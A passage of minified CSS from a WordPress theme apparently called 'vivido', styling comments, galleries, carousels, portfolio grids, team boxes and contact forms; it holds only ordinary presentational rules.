ul.children{border-top:1px solid #f5f5f5}#comments ul li.comment ul.children
li.comment{background:#fff;padding:15px 0 0;margin-left:12px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#comments ul li.comment ul.children li.comment
.reply{right:0;top:15px}#comments ul li.comment
.reply{position:absolute;right:15px;top:13px}#comments ul li.comment
img.avatar{position:relative;z-index:2}#comments ul li.comment a.avatar-holder
i{display:none}#comments ul li.comment ul.children li.comment a.avatar-holder
i{background:#FFF;color:#DDD;display:block;font-size:14px;left:-39px;position:absolute;top:-8px;z-index:9999}#comments ul li.comment:before{border-left:1px solid #f5f5f5;content:"";height:100%;left:35px;position:absolute;top:15px;z-index:1}#comments ul
li.comment.pingback{counter-increment:item;padding-left:50px}#comments ul li.comment.pingback:before{border-left:none;color:#F0F0F0;content:counter(item, decimal);font-size:36px;font-style:italic;font-weight:300;left:15px;top:3px}#comments ul li.comment.pingback
p{margin:0}#comments ul li.comment ul.children li.comment:before{left:20px;top:0}#comments ul
li.comment.bypostauthor{background-color:#ECF0F1}#comments ul li.comment.bypostauthor .comment-author
.label{background-color:#34495e;font-size:12px;margin-left:5px}#comments .comment-respond
h3{margin-top:25px}#commentform textarea,#contactForm
textarea{height:200px}#commentform .form-submit
input{width:auto}#contactForm.form-finished{display:none}#contactForm .form-inline{margin-bottom:30px}img.alignnone{display:block;position:relative}img.alignright{float:right;margin:20px 0 20px 20px;display:inline}img.alignleft{float:left;margin:20px 20px 20px 0;display:inline}img.aligncenter{display:block;text-align:center;margin:auto}.wp-caption .wp-caption-text,.entry-caption,.gallery-caption{font-size:12px;font-style:italic}img.wp-smiley,.rsswidget
img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption.alignleft+ul,.wp-caption.alignleft+ol{list-style-position:inside}.sticky{border:1px solid #DDE2E3}.mejs-container,.mejs-embed,.mejs-embed
body{background:none}.mejs-controls .mejs-button
button{background-image:url(/vivido/wp-content/themes/vivido/images/controls.svg)!important}.hentry .mejs-container .mejs-controls{background:#F36639;padding-top:15px;height:60px;width:100%;bottom:-3px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.mejs-controls .mejs-button button:focus{outline:none!important}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#DE572C}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff}.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#DE572C}.gg_posts_grid ul.image-grid li.col-md-4 .mejs-overlay-button,.gg_posts_grid .image-grid.owl-carousel[data-slides-per-view="3"] .mejs-overlay-button{top:25%}.gallery-caption{background-color:rgba(0,0,0,0.7);box-sizing:border-box;color:#fff;font-size:14px;line-height:1.3;margin:0;max-height:50%;opacity:0;padding:2px 8px;position:absolute;bottom:0;left:0;text-align:left;-webkit-transition:opacity 400ms ease;transition:opacity 400ms ease;width:100%}.gallery-caption:before{box-shadow:0 -10px 15px #000 inset;content:"";height:100%;min-height:49px;position:absolute;left:0;top:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-item
img{border:3px solid #fff!important}.carousel{margin-bottom:20px}.single-portfolio_cpt
.carousel{margin-bottom:30px}.carousel
.container{position:relative;z-index:9}.carousel-control{height:80px;width:40px;margin-top:0;font-size:18px;text-shadow:none;background:#34495e!important;border:0;z-index:10;opacity:.5;position:absolute;bottom:0;top:45%;left:0;text-align:center;padding-top:26px}.carousel-control:hover,.carousel-control:focus{opacity:1}.carousel-control.left{-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:3px;-moz-border-bottom-right-radius:3px;-moz-border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:0}.carousel-control.right{-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:0;-moz-border-bottom-right-radius:0;-moz-border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:3px}.categories_filter{position:relative}.nav-pills>li{float:none;display:inline-block;*display:inline;zoom:1}.nav-pills{text-align:center}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{background:#f36639;border:1px solid #f36639;outline:none;color:#fff}.categories_filter
li{color:#fff;cursor:pointer}.categories_filter>li+li{margin-left:0}.categories_filter li
a{color:#000;background:#fff;border:1px solid #ccc;font-size:14px;font-weight:normal;padding:8px 15px;margin-bottom:25px;float:left;width:100%;text-transform:uppercase;text-align:center;font-family:'Roboto Slab';-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}.categories_filter li a:hover,.categories_filter li a:focus,.categories_filter li
a.selected{background:#f36639;border:1px solid #f36639;color:#fff}.isotope-item.col-md-3{width:24.9%!important}.gg_posts_grid{margin-bottom:40px}.image-grid{list-style:none;padding:0;margin-top:0;margin-bottom:0}.image-grid.isotope{padding:20px 0}.image-grid
li{margin-bottom:30px}.gg_posts_grid .image-grid li,.gg_posts_grid .image-grid[data-gap="nogap"] li{margin-bottom:0}.gg_posts_grid .image-grid[data-gap="gap"] li{margin-bottom:30px}.fullwidth_section .image-grid li
img{width:100%!important}.fullwidth_section .image-grid li.col-md-4{width:33.3%!important}.fullwidth_section .image-grid li.col-md-6{width:49.9%!important}.image-grid.nogap-cols
li{margin:0;padding:0}.image-grid.nogap-cols li
article.post{margin:0;border-bottom:1px solid #f5f5f5}.image-grid.nogap-cols li img,.image-grid.nogap-cols li figure
figcaption{border-radius:0}.image-grid
figure{margin:0;position:relative}.image-grid figure
figcaption{position:absolute;top:0;left:0;padding:20px;background:#f36639;color:#fff;height:100%;width:100%;opacity:0;text-align:center;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;transition:opacity .5s}.image-grid figure figcaption a:hover,.image-grid figure figcaption a:active,.image-grid figure figcaption a:visited{text-decoration:none}.image-grid figure:hover
figcaption{opacity:1}.image-grid figure figcaption
h4{padding:0;color:#fff;margin-bottom:5px;-webkit-transform:translateY(-20px);-moz-transform:-moz-translateY(-20px);-ms-transform:-ms-translateY(-20px);transform:translateY(-20px);opacity:0;-webkit-transition:-webkit-transform 0.5s,opacity .3s;-moz-transition:-moz-transform 0.5s,opacity .3s;transition:transform 0.5s,opacity .3s}.image-grid h4,.image-grid h4
a{text-transform:uppercase}.image-grid figure figcaption .title-underline{background:rgba(255,255,255,0.8);margin:10px 0;height:1px;width:0}.image-grid figure:hover figcaption .title-underline{-webkit-transition:width .5s;-moz-transition:width .5s;-o-transition:width .5s;transition:width .5s;width:60px}.image-grid .port-short-desc{font-size:14px;line-height:inherit}.image-grid figure:hover figcaption h4,.image-grid figure:hover figcaption h4
a{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.image-grid figure figcaption p.port-short-desc{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;display:block;-webkit-transform:translateY(20px);-moz-transform:-moz-translateY(20px);-ms-transform:-ms-translateY(20px);transform:translateY(20px);opacity:0;-webkit-transition:-webkit-transform 0.5s,opacity .3s;-moz-transition:-moz-transform 0.5s,opacity .3s;transition:transform 0.5s,opacity .3s}.image-grid figure:hover figcaption p.port-short-desc{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}.image-grid figure figcaption a.extra-links{text-align:center;color:#fff;overflow:hidden;position:absolute;left:0;top:0;width:100%;height:100%}.image-grid .portfolio-image-placeholder{width:100%;height:300px;background:#f1f1f1;display:block}.portfolio-title-subtitle{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d;position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.image-grid figcaption
h3{color:#fff}.portfolio-terms-links
ul{padding:0;margin:0}.portfolio-terms-links ul
li{margin:0;padding:0;color:#BCC2C9}.portfolio-terms-links ul li:after{content:","}.portfolio-terms-links ul li:first-child:after,.portfolio-terms-links ul li:last-child:after{content:""}.portfolio-terms-links ul li:first-child{margin-right:5px}abbr[title],abbr[data-original-title]{border-bottom:none;cursor:help}.wpb_single_image .image-grid{display:inline-block}.single-portfolio_cpt .entry-content,.mfp-content .entry-content{padding:20px;background:#fff;border-bottom:1px solid #E3EBED;margin-bottom:30px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.project-description
h5{font-size:16px;font-weight:bold}.project-description{color:#BCC2C9;margin-bottom:60px;float:left;width:100%;background:#fff;border-bottom:1px solid #E3EBED;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.project-description .title-underline{margin-bottom:20px}ul.project-meta li:before{font-family:'ElegantIcons';margin-right:10px}ul.project-meta
li{line-height:1.71109}.article-header-body ul.project-meta{margin-top:10px;color:#BCC2C9;font-size:14px;margin-bottom:0}ul.project-meta li.project-category:before{content:'\62'}ul.project-meta li.project-date:before{content:'\e023'}ul.project-meta li.project-client:before{content:'\e026'}ul.project-meta li.project-skills:before{content:'\e0ec'}.project-description p.launch-project{margin-bottom:0;margin-top:30px}#single-project-gallery{margin-bottom:70px}#single-project-gallery .post-image{text-align:center}.related-projects{text-align:center}.related-projects .title-underline{margin-bottom:30px}.related-projects
li{margin-bottom:0}.mfp-bg.gg-style{background:#F36639;opacity:1}.mfp-ajax-holder .mfp-content{width:970px!important;padding:0;margin:80px 0;background:#f5f5f5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.admin-bar .mfp-ajax-holder .mfp-content{margin:112px 0 80px}.mfp-ajax-holder .mfp-content .project-description .title-underline{margin-bottom:20px}.mfp-ajax-holder .mfp-content
.container{width:100%}.mfp-fade.mfp-bg{visibility:hidden;opacity:0;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:-webkit-transform 0.2s,opacity 0.2s,visibility 0 .2s;transition:transform 0.2s,opacity 0.2s,visibility 0 .2s}.mfp-fade.mfp-bg.mfp-ready{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.4s,opacity .4s;transition:transform 0.4s,opacity .4s}.mfp-fade.mfp-bg.mfp-removing{opacity:0;-webkit-transform:scale(0.4);transform:scale(0.4);-webkit-transition:-webkit-transform 0.4s,opacity .4s;transition:transform 0.4s,opacity .4s}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s;padding:0 15px}.mfp-fade.mfp-wrap .mfp-content #single-header{opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;-webkit-transform:translateY(-50px);transform:translateY(-50px)}.mfp-fade.mfp-wrap .mfp-content
#content{opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;-webkit-transform:translateY(50px);transform:translateY(50px)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-ready .mfp-content #single-header,.mfp-fade.mfp-wrap.mfp-ready .mfp-content
#content{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-transition:opacity 0.2s,-webkit-transform .2s;transition:opacity 0.2s,transform .2s}.close-project-overlay{color:#DE572C;cursor:pointer;display:inline-block;margin-top:-50px;outline:medium none;position:absolute;text-align:center;width:100%;z-index:1046;font-size:28px;left:0}@keyframes
firstbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@keyframes
secbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes
firstbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}@-webkit-keyframes
secbuffer{0%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.mfp-preloader{position:absolute;width:100px!important;height:100px!important;top:50%!important;left:50%!important}.mfp-preloader>*{position:absolute;width:100%;height:100%;background:rgba(255,255,255,0.1);border-radius:50%;left:-50%;top:-50%}.mfp-preloader>.firstbuffer{background:rgba(255,255,255,0.2)}.mfp-preloader>.secbuffer{-webkit-animation:firstbuffer 1s infinite;-moz-animation:firstbuffer 1s infinite;animation:firstbuffer 1s infinite}.mfp-preloader>.thirdbuffer{background:rgba(255,255,255,0.3);-webkit-animation:secbuffer 1s infinite;-moz-animation:secbuffer 1s infinite;animation:secbuffer 1s infinite}.testimonials-grid li,.testimonials-grid .owl-converted-li{margin-bottom:30px}.testimonials-grid .b-polygon_octagon{width:260px;height:260px}.testimonials-grid .testimonials-member-picture{margin-right:30px}section.in_container_section .team-grid{margin-left:-15px;float:left}.team-grid li,.team-grid .owl-converted-li{text-align:center;margin-bottom:30px}.team-grid .owl-converted-li{padding:0 15px}.team-grid .team-box{padding:20px;background:linear-gradient(bottom,#fff 50%,#f36639 50%);background:-o-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-moz-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-webkit-linear-gradient(bottom,#fff 50%,#f36639 50%);background:-ms-linear-gradient(bottom,#fff 50%,#f36639 50%);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.team-grid .team-box
h3{margin-bottom:0}.team-grid .team-box p.team-member-position{margin-bottom:20px}.team-grid .team-box h3,.team-grid .team-box p.team-member-position{color:#fff}.team-grid .team-member-description{color:#6f6f6f}.team-grid .team-col4-img{width:170px;height:170px}.team-grid .team-col3-img{width:260px;height:260px}.team-grid .team-col2-img{width:450px;height:450px}.team-grid .social-icons-widget{width:100%;text-align:center;margin-bottom:10px}.title-subtitle-box{margin-bottom:60px}.title-subtitle-box h1,.title-subtitle-box h2,.title-subtitle-box h3,.title-subtitle-box h4,.title-subtitle-box h5,.title-subtitle-box
h6{margin-top:0;font-style:'Roboto Slab';font-weight:300}.featured-image-box{text-align:center;margin-bottom:30px}.featured-image-box
figure{margin-bottom:40px}.featured-image-box figure .b-polygon_octagon{margin-bottom:0}.featured-icon-box{margin-bottom:40px;background:#fff;padding:30px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.featured-icon-box.has-transparent-back{background:transparent}.featured-icon-box.has-transparent-back:hover{background:#fff;-webkit-backface-visibility:hidden}.featured-icon-box:hover .gg-icn-holder{margin-top:-10px;margin-bottom:10px;transition:margin .3s;-webkit-transition:margin .3s;-moz-transition:margin .3s;-webkit-backface-visibility:hidden}.featured-icon-box .gg-icn-holder{transition:margin .5s;-webkit-transition:margin .5s;-moz-transition:margin .5s;-webkit-backface-visibility:hidden;margin-top:0;margin-bottom:0}.featured-icon-box
h3{margin-bottom:10px}.featured-icon-box .featured-desc{margin-bottom:5px}.featured-icon-box
a.btn{margin-top:12px;background:none;border:1px solid #000;color:#000;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s}.featured-icon-box a.btn:hover{border-color:#f36639;color:#f36639}.featured-icon-box .b-polygon_octagon{text-align:center}.featured-icon-box .b-polygon_octagon
i{color:#f36639;font-size:60px;line-height:130px}.featured-icon-box .b-polygon_octagon.oct_normal
i{font-size:60px;line-height:130px}.featured-icon-box .b-polygon_octagon.oct_small
i{font-size:30px;line-height:90px}.featured-icon-box .b-polygon_octagon.oct_large
i{font-size:80px;line-height:170px}.featured-icon-box
.media{overflow:visible}.featured-icon-box .media>i.pull-center{margin-bottom:20px}.featured-icon-box .media>i.pull-left{margin-right:20px}.featured-icon-box .media>i.pull-right{margin-left:20px}.featured-icon-box i.icon-box{color:#fff;float:none!important;text-align:center}.featured-icon-box .b-circle,.featured-icon-box .b-rounded{margin-bottom:20px}.single-icon-box i.normal,.featured-icon-box
i.normal{font-size:55px;line-height:inherit}.single-icon-box i.small,.featured-icon-box
i.small{font-size:38px;line-height:inherit}.single-icon-box i.large,.featured-icon-box
i.large{font-size:75px;line-height:inherit}.single-icon-box .b-circle{background:#000}.single-icon-box .b-circle.normal,.featured-icon-box .b-circle.normal{width:130px;height:130px;line-height:130px}.single-icon-box .b-circle.small,.featured-icon-box .b-circle.small{width:90px;height:90px;line-height:90px}.single-icon-box .b-circle.large,.featured-icon-box .b-circle.large{width:170px;height:170px;line-height:170px}.single-icon-box .b-rounded{background:#000}.single-icon-box .b-rounded.normal,.featured-icon-box .b-rounded.normal{width:130px;height:130px;line-height:130px}.single-icon-box .b-rounded.small,.featured-icon-box .b-rounded.small{width:90px;height:90px;line-height:90px}.single-icon-box .b-rounded.large,.featured-icon-box .b-rounded.large{width:170px;height:170px;line-height:170px}.wpb-js-composer
.wpb_toggle_content{padding-left:0}.wpb-js-composer .wpb_toggle,.wpb-js-composer #content
h4.wpb_toggle{background:#fff;padding:15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb-js-composer .wpb_toggle:before,.wpb-js-composer #content h4.wpb_toggle:before{content:"\4c";font-family:"ElegantIcons";background:#F36639;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;margin-right:15px}.wpb-js-composer .wpb_toggle.wpb_toggle_title_active,.wpb-js-composer #content
h4.wpb_toggle.wpb_toggle_title_active{background:#F36639;color:#fff}.wpb-js-composer .wpb_toggle.wpb_toggle_title_active:before,.wpb-js-composer #content h4.wpb_toggle.wpb_toggle_title_active:before{background:#DE572C;content:"\4e"}.vc_call_to_action{background-color:#f36639;border-color:#f36639}.vc_call_to_action hgroup
h4{margin:10px 0}.vc_call_to_action hgroup h2,.vc_call_to_action hgroup
h4{color:#fff}.vc_call_to_action.theme_color_default hgroup h2,.vc_call_to_action.theme_color_default hgroup h4,.vc_call_to_action.theme_color_transparent hgroup h2,.vc_call_to_action.theme_color_transparent hgroup
h4{color:#7F8C8D}.wpb-js-composer .in_container_section .wpb_call_to_action,.wpb-js-composer .in_row
.wpb_call_to_action{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb-js-composer
.wpb_call_to_action{border:0}.wpb-js-composer .wpb_call_to_action
h2{margin-top:0;margin-bottom:5px;color:#fff}.wpb-js-composer .wpb_call_to_action.theme_color_transparent
h2{color:#34495E}.owl-carousel .owl-item
.item{text-align:center;margin:0;padding:0 15px}.owl-carousel .owl-item:first-child
.item{border:0!important}.wpb_content_element .owl-theme .owl-controls{margin-top:30px}.testimonials-grid.owl-theme .owl-controls{margin-top:-10px}.image-grid.owl-carousel .owl-item{padding:0 15px}aside .widget .image-grid.owl-carousel .owl-item{padding:0!important}.vc_text_separator
div{background-color:#F1F6F7!important;font-size:14px!important;font-weight:bold;text-transform:uppercase;top:0!important}.vc_text_separator.separator_align_left
div{padding-left:0}.wpb_separator,.vc_text_separator{border-bottom:none!important;height:auto!important}.vc_text_separator:after{background-color:#E3EBED;content:"";display:block;height:1px;margin-top:-10px;width:100%}.vc_text_separator:after,.vc_text_separator:before{border:0}.vc_text_separator.separator_align_center div:before{content:"";height:1px;left:100%;margin:-1px 0 0;padding:0;position:absolute;top:50%;width:250px}.vc_text_separator.separator_align_center div:after{content:"";height:1px;margin:-1px 0 0;padding:0;position:absolute;right:100%;top:50%;width:250px}.vc_text_separator.separator_align_center:before div,.vc_text_separator.separator_align_center:after
div{border-bottom:1px solid #E3EBED;background-color:none!important}.wpb_teaser_grid h2.post-title{font-size:16px;font-weight:bold}.wpb_teaser_grid
.vc_read_more{margin-bottom:15px}.wpb_teaser_grid .post-thumb,.wpb_teaser_grid .entry-content{margin-bottom:15px!important}header.site-header
#flags_language_selector{position:relative;min-width:37px;float:right;overflow:hidden;margin-right:3px;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F7F7F7;line-height:37px;padding:0 15px;font-size:12px}header.site-header #flags_language_selector
img{margin:0 2px}.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper
.wpb_tab{background-color:#fff!important;padding:20px!important;-webkit-border-radius:3px;-webkit-border-top-left-radius:0;-moz-border-radius:3px;-moz-border-radius-topleft:0;border-radius:3px;border-top-left-radius:0}.wpb_content_element .wpb_accordion_wrapper
.wpb_accordion_header{background-color:#fff;padding:10px 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.wpb_content_element .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header{background-color:#F36639}.wpb_content_element .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header
a{color:#fff}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:#fff}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,.wpb_content_element .wpb_tabs_nav li:hover
a{color:#34495E}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav
a{color:#fff;padding:10px 20px!important}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header
a{padding:0!important;display:inline!important}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{position:relative!important;background:none!important;display:inline-block!important;right:auto!important;top:auto!important;width:22px!important;height:22px!important;margin-right:15px!important}.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before{content:"\4c";font-family:"ElegantIcons";background:#F36639;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;font-size:18px}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before{content:"\4e";font-family:"ElegantIcons";background:#DE572C;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:2px;font-size:18px}.wpb_content_element .wpb_tabs_nav
li{background:#F36639}.wpb_tabs .wpb_tabs_nav li:first-child{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px}.wpb_tabs .wpb_tabs_nav li:last-child{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px}.wpb_tour .wpb_tour_tabs_wrapper
.wpb_tab{background:#fff;padding:20px!important;-webkit-border-radius:3px;-webkit-border-top-left-radius:0;-moz-border-radius:3px;-moz-border-radius-topleft:0;border-radius:3px;border-top-left-radius:0}.wpb_tour .wpb_tabs_nav li:first-child{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px}.wpb_tour .wpb_tabs_nav li:last-child{-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.contact-map{margin-bottom:30px;border-bottom:1px solid #F0F0F0;float:left;width:100%}.contact-map
#map{height:450px!important}.error404
#searchform{margin-bottom:0}.boxed-container .row,.page-fullscreen
.row{margin:0}.row.vc_row-fluid{margin-bottom:40px}.in_row.row.vc_row-fluid{margin-bottom:30px}.section.fullwidth_section .row.vc_row-fluid{margin-bottom:0}.section.in_container_section .container,.section.fullwidth_section
.clearfix{z-index:1;position:relative}.section.in_container_section,.section.fullwidth_section{position:relative}.section.fullwidth_section .col-md-12{padding:0}.video-background{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0;background:#000}.video-background
video{min-height:100%;min-width:100%}#main-controls{position:absolute;right:20px;top:20px;z-index:2}#main-controls ul.ui-video-background-controls{margin:0;padding:2px 8px 4px;list-style:none;background-color:rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#main-controls ul.ui-video-background-controls
li{display:inline-block;margin:0 5px}#main-controls ul.ui-video-background-controls li
a{font-size:12px;text-transform:uppercase;color:#fff}#main-controls ul.ui-video-background-controls li a:hover{text-decoration:none}#main-controls ul.ui-video-background-controls li a:before{margin-right:5px}a.ui-icon.ui-icon-play:before{content:'\e04e';font-family:'ElegantIcons'}a.ui-icon.ui-icon-pause:before{content:'\e08f';font-family:'ElegantIcons'}a.ui-icon.ui-icon-volume-off:before{content:'\e069';font-family:'ElegantIcons'}a.ui-icon.ui-icon-volume-on:before{content:'\e067';font-family:'ElegantIcons'}.parallax-section{background-size:cover;background-color:rgba(0,0,0,0);background-position:center 0;background-repeat:no-repeat;padding:1px 0}.wpb_teaser_grid .categories_filter li.active a,.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li a:hover,.wpb_categories_filter li a:hover{border:0!important}.wpb_teaser_grid .categories_filter li,.wpb_categories_filter
li{margin:0!important}.wpb_teaser_grid .categories_filter,.wpb_categories_filter{padding-top:25px!important}.wpb_accordion h3.entry-title,.vc_widget h2.widgettitle,.wpb_wrapper .widget h2.widgettitle,.wpb_wrapper h3.entry-title{font-size:18px;margin-bottom:20px}.title-subtitle-box .has-underline{width:0;height:3px;background:#f36639;display:inline-block;margin:20px 0;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.title-subtitle-box .has-underline.wpb_start_animation{width:200px;opacity:1}.title-subtitle-box h1.wpb_start_animation,.title-subtitle-box h2.wpb_start_animation,.title-subtitle-box h3.wpb_start_animation,.title-subtitle-box h4.wpb_start_animation,.title-subtitle-box h5.wpb_start_animation,.title-subtitle-box h6.wpb_start_animation,.title-subtitle-box
p.wpb_start_animation{opacity:1}.panel .panel-heading{font-weight:bold}.portfolio-single-fullwidth-content.entry-no-content .entry-content{display:none}.owl-theme .owl-controls .owl-page
span{background:#ccc;-webkit-transition:-webkit-transform .3s ease,background-color .3s ease;transition:transform .3s ease,background-color .3s ease;height:8px;width:8px}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls .owl-page:hover
span{background:#F36639;-webkit-transform:scale(1.5);transform:scale(1.5)}.owl-theme .owl-controls .owl-buttons
div{background:#ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:21px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.owl-theme .owl-controls .owl-buttons div:hover{background:#F36639}.owl-theme .owl-controls .owl-page.thumb-navigation{position:relative}.owl-theme .owl-controls .owl-page.thumb-navigation .item-link{position:relative;display:block;width:70px;height:70px;margin:0 2px;border-bottom:4px solid #ccc;outline:none;-webkit-border-radius:70px;-moz-border-radius:70px;border-radius:70px}.owl-theme .owl-controls .owl-page.thumb-navigation .item-link:focus{-webkit-box-shadow:0 0 8px #F36639;-moz-box-shadow:0 0 8px #F36639;box-shadow:0 0 8px #F36639;outline:none}.owl-theme .owl-controls .owl-page.thumb-navigation .active .item-link{border-bottom:4px solid #F36639}.owl-theme .owl-controls .owl-page.thumb-navigation
span{display:none}.owl-theme .prev-owl,.owl-theme .next-owl{position:absolute;top:0;display:block;width:100px;height:100%;border-radius:0;outline:none;z-index:1}.owl-theme .prev-owl:before,.owl-theme .next-owl:before{position:absolute;top:50%;font-family:'ElegantIcons';font-size:18px;width:50px;height:50px;line-height:50px;text-align:center;background:#f5f5f5;color:#F36639;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.owl-theme .prev-owl{left:0}.owl-theme .prev-owl:before{content:'\38';left:-3px}.owl-theme .next-owl{right:0}.owl-theme .next-owl:before{content:'\39';right:-3px}.vc_progress_bar .vc_single_bar
small.vc_label{font-size:14px;padding:.8em 1em;text-shadow:none!important}.vc_progress_bar
.vc_single_bar{box-shadow:none!important;background:#ECF0F1!important;color:#fff}.vc_progress_bar .vc_single_bar
.vc_bar{background:none}.counter-holder
.counter{font-size:60px}.counter-holder
p{text-transform:uppercase;font-family:'Roboto Slab';font-weight:normal}.counter-holder i{display:block;font-size:6rem;color: #444;}.counter-holder.is_box{display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_pie_chart h4.wpb_heading{font-size:14px;font-weight:bold;margin-top:10px}#bwmap.wpb_animate_when_almost_visible{opacity:0;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}#bwmap.wpb_animate_when_almost_visible.wpb_start_animation{opacity:1}#bwmap{height:500px;position:relative}#bwmap
img{max-width:inherit}ul.contact-form.mini{margin:0;padding:0;list-style:none}ul.contact-form li.form-group{margin-bottom:20px}ul.contact-form li.form-group .sr-only{position:relative;display:none}ul.contact-form .form-control{background:#222;color:#fff;padding:20px}ul.contact-form .form-control:focus{background:#F36639}ul.contact-form
